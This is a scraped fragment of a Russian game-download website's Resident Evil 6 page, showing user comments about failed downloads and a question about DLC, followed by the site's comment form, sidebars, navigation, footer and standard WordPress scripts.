						<a href="https://notorgames.net/resident-evil-6/#comment-15510"><time datetime="2021-07-23T02:07:55+03:00">23.07.2021 в 02:07</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А это ошибка с латинскими буквами во всех типов ссылок или это только в одной</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-15510" data-commentid="15510" data-postid="2275" data-belowelement="div-comment-15510" data-respondelement="respond" data-replyto="Комментарий к записи Биба" aria-label="Комментарий к записи Биба">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-8645" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-8645" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">ГУЛЯ</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-8645"><time datetime="2021-01-25T07:54:10+03:00">25.01.2021 в 07:54</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Прошу прощения, 5я точка бомбанула</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-8645" data-commentid="8645" data-postid="2275" data-belowelement="div-comment-8645" data-respondelement="respond" data-replyto="Комментарий к записи ГУЛЯ" aria-label="Комментарий к записи ГУЛЯ">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-8656" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-8656" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-8656"><time datetime="2021-01-25T16:01:44+03:00">25.01.2021 в 16:01</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Получилось скачать?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-8656" data-commentid="8656" data-postid="2275" data-belowelement="div-comment-8656" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-8644" class="comment even thread-even depth-1">
			<article id="div-comment-8644" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">ГУЛЯ</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-8644"><time datetime="2021-01-25T07:47:15+03:00">25.01.2021 в 07:47</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>СКАЧИВАНИЕ НЕВОЗМОЖНО. ДОЛГО КАЧАЕТ ЧЕРЕЗ ФАЙЛЗ-ФМ И КНОПКА SAVE FILE НЕ АКТИВНА! УЖАС!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-8644" data-commentid="8644" data-postid="2275" data-belowelement="div-comment-8644" data-respondelement="respond" data-replyto="Комментарий к записи ГУЛЯ" aria-label="Комментарий к записи ГУЛЯ">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-7846" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-7846" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Atom</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-7846"><time datetime="2020-12-29T13:45:55+03:00">29.12.2020 в 13:45</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А DLC есть?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-7846" data-commentid="7846" data-postid="2275" data-belowelement="div-comment-7846" data-respondelement="respond" data-replyto="Комментарий к записи Atom" aria-label="Комментарий к записи Atom">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
			
			
        </ol><!-- .comment-list -->

	
	
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/resident-evil-6/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://notorgames.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b7073a784d"  name="b7073a784d"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae7a41db21edc1b86d08d4630f9ce471" );document.getElementById("b7073a784d").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2275' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0b1d9f98bd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="139"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
</div><!-- #comments -->
<div class="clear"></div>
</div><!--/#primewp-posts-wrapper -->




</div>
</div>
</div><!-- /#primewp-main-wrapper -->


<div class="primewp-sidebar-one-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="primewp-side-widget widget primewp-box widget_search"><div class="primewp-box-inside">
<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-2" class="widget_text primewp-side-widget widget primewp-box widget_custom_html"><div class="widget_text primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Наш Telegram</span></h2></div><div class="textwidget custom-html-widget"><p align="center"><a href="https://t.me/notorgames/" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/04/telegram-logo.webp" width="150"></a></p></div></div></div><div id="arpw-widget-2" class="primewp-side-widget widget primewp-box arpw-widget-random"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Сейчас качают</span></h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/five-nights-at-freddys-help-wanted-2/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2023/12/Five-Nights-at-Freddys-Help-Wanted-2-368x172.jpg" alt="Five Nights at Freddy&#8217;s: Help Wanted 2" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/five-nights-at-freddys-help-wanted-2/" rel="bookmark">Five Nights at Freddy&#8217;s: Help Wanted 2</a></li><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/narcosis/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/08/Narcosis-368x172.jpg" alt="Narcosis" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/narcosis/" rel="bookmark">Narcosis</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div><div id="execphp-3" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>ТОП онлайн игр</span></h2></div>			<div class="execphpwidget"><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a target="_blank" href="/War_Thunder.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/War_Thunder.jpg" alt="War Thunder" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/War_Thunder.html" rel="bookmark">War Thunder</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/Crossout.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/Crossout.jpeg" alt="Crossout" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/Crossout.html" rel="bookmark">Crossout</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/Enlisted.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/Enlisted.jpg" alt="Enlisted" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/Enlisted.html" rel="bookmark">Enlisted</a></li></ul></div></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-one-wrapper-->

<div class="primewp-sidebar-two-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-two-wrapper-inside clearfix">

<div id="execphp-2" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Игры по категориям</span></h2></div>			<div class="execphpwidget"><noindex><nofollow><div class="categ">
	<a href="https://notorgames.net/vr/">VR</a> 
	<a href="https://notorgames.net/anime/">Аниме</a> 
	<a href="https://notorgames.net/arkady/">Аркады</a> 
	<a href="https://notorgames.net/bez-rubriki/">Без рубрики</a> 
	<a href="https://notorgames.net/bezdorozhe/">Бездорожье</a> 
	<a href="https://notorgames.net/biznes/">Бизнес</a> 
	<a href="https://notorgames.net/vizualnye-novelly/">Визуальные новеллы</a> 
	<a href="https://notorgames.net/vyzhivanie/">Выживание</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-na-slabyj-pk/">Выживание на слабый пк</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-sredi-zombi/">Выживание среди зомби</a> 
	<a href="https://notorgames.net/golovolomki/">Головоломки</a> 
	<a href="https://notorgames.net/gonki/">Гонки</a> 
	<a href="https://notorgames.net/gonki/gonki-na-vyzhivanie/">Гонки на выживание</a> 
	<a href="https://notorgames.net/gonki/drift/">Дрифт</a> 
	<a href="https://notorgames.net/detektivnye/">Детективные</a> 
	<a href="https://notorgames.net/dlya-detej/">Для детей</a> 
	<a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a> 
	<a href="https://notorgames.net/draki/">Драки</a> 
	<a href="https://notorgames.net/igry-2010-goda/">Игры 2010 года</a> 
	<a href="https://notorgames.net/igry-2011-goda/">Игры 2011 года</a> 
	<a href="https://notorgames.net/igry-2012-goda/">Игры 2012 года</a> 
	<a href="https://notorgames.net/igry-2013-goda/">Игры 2013 года</a> 
	<a href="https://notorgames.net/igry-2014-goda/">Игры 2014 года</a> 
	<a href="https://notorgames.net/igry-2015-goda/">Игры 2015 года</a> 
	<a href="https://notorgames.net/igry-2016-goda/">Игры 2016 года</a> 
	<a href="https://notorgames.net/igry-2017-goda/">Игры 2017 года</a> 
	<a href="https://notorgames.net/igry-2018-goda/">Игры 2018 года</a> 
	<a href="https://notorgames.net/igry-2019-goda/">Игры 2019 года</a> 
	<a href="https://notorgames.net/igry-2020-goda/">Игры 2020 года</a> 
	<a href="https://notorgames.net/igry-2021-goda/">Игры 2021 года</a> 
	<a href="https://notorgames.net/igry-2022-goda/">Игры 2022 года</a> 
	<a href="https://notorgames.net/igry-2023-goda/">Игры 2023 года</a> 
	<a href="https://notorgames.net/igry-2024-goda/">Игры 2024 года</a> 
	<a href="https://notorgames.net/igry-2025-goda/">Игры 2025 года</a> 
	<a href="https://notorgames.net/igry-2026-goda/">Игры 2026 года</a> 
	<a href="https://notorgames.net/igry-dlya-noutbuka/">Игры для ноутбука</a> 
	<a href="https://notorgames.net/igry-na-dvoix/">Игры на двоих</a> 
	<a href="https://notorgames.net/igry-na-russkom/">Игры на русском</a> 
	<a href="https://notorgames.net/kartochnaya/">Карточная</a> 
	<a href="https://notorgames.net/kulinarnye/">Кулинарные</a> 
	<a href="https://notorgames.net/lego/">Лего</a> 
	<a href="https://notorgames.net/mini-igry/">Мини игры</a> 
	<a href="https://notorgames.net/motocikly/">Мотоциклы</a> 
	<a href="https://notorgames.net/nauchnaya-fantastika/">Научная фантастика</a> 
	<a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a> 
	<a href="https://notorgames.net/ot-pervogo-lica/">От первого лица</a> 
	<a href="https://notorgames.net/ot-tretego-lica/">От третьего лица</a> 
	<a href="https://notorgames.net/pesochnicy/">Песочницы</a> 
	<a href="https://notorgames.net/platformery/">Платформеры</a> 
	<a href="https://notorgames.net/poisk-predmetov/">Поиск предметов</a> 
	<a href="https://notorgames.net/prikljuchenie/">Приключения</a> 
	<a href="https://notorgames.net/pro-avtobusy/">Про автобусы</a> 
	<a href="https://notorgames.net/pro-akul/">Про акул</a> 
	<a href="https://notorgames.net/pro-basketbol/">Про баскетбол</a> 
	<a href="https://notorgames.net/pro-vampirov/">Про вампиров</a> 
	<a href="https://notorgames.net/pro-vikingov/">Про викингов</a> 
	<a href="https://notorgames.net/pro-vojnu/">Про войну</a> 
	<a href="https://notorgames.net/pro-gnomov/">Про гномов</a> 
	<a href="https://notorgames.net/pro-gruzoviki/">Про грузовики</a> 
	<a href="https://notorgames.net/pro-dinozavrov/">Про динозавров</a> 
	<a href="https://notorgames.net/pro-drakonov/">Про драконов</a> 
	<a href="https://notorgames.net/pro-zhivotnyx/">Про животных</a> 
	<a href="https://notorgames.net/pro-zombi/">Про зомби</a> 
	<a href="https://notorgames.net/pro-inoplanetyan/">Про инопланетян</a> 
	<a href="https://notorgames.net/pro-kovboev/">Про ковбоев</a> 
	<a href="https://notorgames.net/pro-korabli/">Про корабли</a> 
	<a href="https://notorgames.net/pro-kosmos/">Про космос</a> 
	<a href="https://notorgames.net/pro-mafiyu/">Про мафию</a> 
	<a href="https://notorgames.net/pro-nindzya/">Про ниндзя</a> 
	<a href="https://notorgames.net/pro-orkov/">Про орков</a> 
	<a href="https://notorgames.net/pro-parkur/">Про паркур</a> 
	<a href="https://notorgames.net/pro-piratov/">Про пиратов</a> 
	<a href="https://notorgames.net/pro-poezda/">Про поезда</a> 
	<a href="https://notorgames.net/pro-policiyu/">Про полицию</a> 
	<a href="https://notorgames.net/pro-postapokalipsis/">Про постапокалипсис</a> 
	<a href="https://notorgames.net/pro-robotov/">Про роботов</a> 
	<a href="https://notorgames.net/pro-rossiyu/">Про Россию</a> 
	<a href="https://notorgames.net/pro-rybalku/">Про рыбалку</a> 
	<a href="https://notorgames.net/pro-rycarej/">Про рыцарей</a> 
	<a href="https://notorgames.net/pro-samolety/">Про самолеты</a> 
	<a href="https://notorgames.net/pro-snajperov/">Про снайперов</a> 
	<a href="https://notorgames.net/pro-specnaz/">Про спецназ</a> 
	<a href="https://notorgames.net/pro-srednevekove/">Про средневековье</a> 
	<a href="https://notorgames.net/pro-sssr/">Про СССР</a> 
	<a href="https://notorgames.net/pro-stroitelstvo/">Про строительство</a> 
	<a href="https://notorgames.net/pro-supergeroev/">Про супергероев</a> 
	<a href="https://notorgames.net/pro-tanki/">Про танки</a> 
	<a href="https://notorgames.net/pro-tyurmu/">Про тюрьму</a> 
	<a href="https://notorgames.net/pro-ubijc/">Про убийц</a> 
	<a href="https://notorgames.net/pro-fermu/">Про ферму</a> 
	<a href="https://notorgames.net/pro-futbol/">Про футбол</a> 
	<a href="https://notorgames.net/pro-xakerov/">Про хакеров</a> 
	<a href="https://notorgames.net/pro-xokkej/">Про хоккей</a> 
	<a href="https://notorgames.net/pro-chernobyl/">Про Чернобыль</a> 
	<a href="https://notorgames.net/pro-shkolu/">Про школу</a> 
	<a href="https://notorgames.net/pro-shpionov/">Про шпионов</a> 
	<a href="https://notorgames.net/rolevye/">Ролевые</a> 
	<a href="https://notorgames.net/s-glubokim-syuzhetom/">С глубоким сюжетом</a> 
	<a href="https://notorgames.net/s-otkrytym-mirom/">С открытым миром</a> 
	<a href="https://notorgames.net/simulyator/">Симулятор</a> 
	<a href="https://notorgames.net/simulyatory-zhizni/">Симуляторы жизни</a> 
	<a href="https://notorgames.net/sleshery/">Слэшеры</a> 
	<a href="https://notorgames.net/sportivnye/">Спортивные</a> 
	<a href="https://notorgames.net/stels/">Стелс</a> 
	<a href="https://notorgames.net/strategiya/">Стратегии</a> 
	<a href="https://notorgames.net/strategiya/poshagovaya-strategiya/">Пошаговые стратегии</a> 
	<a href="https://notorgames.net/strategiya/strategii-v-realnom-vremeni/">Стратегии в реальном времени</a> 
	<a href="https://notorgames.net/tyomnoe-fentezi/">Тёмное фэнтези</a> 
	<a href="https://notorgames.net/xorror/">Хоррор</a> 
	<a href="https://notorgames.net/shutery/">Шутеры</a> 
	<a href="https://notorgames.net/jekshen/">Экшен</a> 
</div></noindex></nofollow></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-two-wrapper-->

</div>

</div><!--/#primewp-content-wrapper -->
</div><!--/#primewp-wrapper -->

<div class="primewp-container primewp-secondary-menu-container clearfix">
<div class="primewp-secondary-menu-container-inside clearfix">
<nav class="primewp-nav-secondary" id="primewp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<div class="primewp-outer-wrapper">
<button class="primewp-secondary-responsive-menu-icon" aria-controls="primewp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-secondary-navigation" class="primewp-secondary-nav-menu primewp-menu-secondary"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://notorgames.net/pravoobladateljam/">Правообладателям</a></li>
</ul></div>
</nav>
</div>
</div>



<div class='clearfix' id='primewp-footer'>
<div class='primewp-foot-wrap primewp-container'>
<div class="primewp-outer-wrapper">

  <p class='primewp-copyright'>Copyright &copy; 2026 notorgames.net</p>

</div>
</div>
</div><!--/#primewp-footer -->


<button class="primewp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="screen-reader-text">Scroll to Top</span></button>

<div class='ai-viewports ai-viewport-1 ai-insert-1-73797941' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-73797941' data-insertion-no-dbg data-code='[base64]' data-block='1'></div>

<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-3-53475498' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-3-53475498' data-insertion-no-dbg data-code='[base64]' data-block='3'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-4-95851416' data-insertion-position='after' data-selector='.gallery' data-code='[base64]' data-block='4'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primewp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/navigation.js" id="primewp-navigation-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/skip-link-focus-fix.js" id="primewp-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="primewp-customjs-js-extra">
/* <![CDATA[ */
var primewp_ajax_object = {"ajaxurl":"https://notorgames.net/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_header_active":"1","sticky_header_mobile_active":"","sticky_sidebar_active":"1"};
//# sourceURL=primewp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/custom.js" id="primewp-customjs-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="primewp-html5shiv-js-js-extra">
/* <![CDATA[ */
var primewp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=primewp-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/html5shiv.js" id="primewp-html5shiv-js-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script defer type="text/javascript" src="https://notorgames.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999096" id="akismet-frontend-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
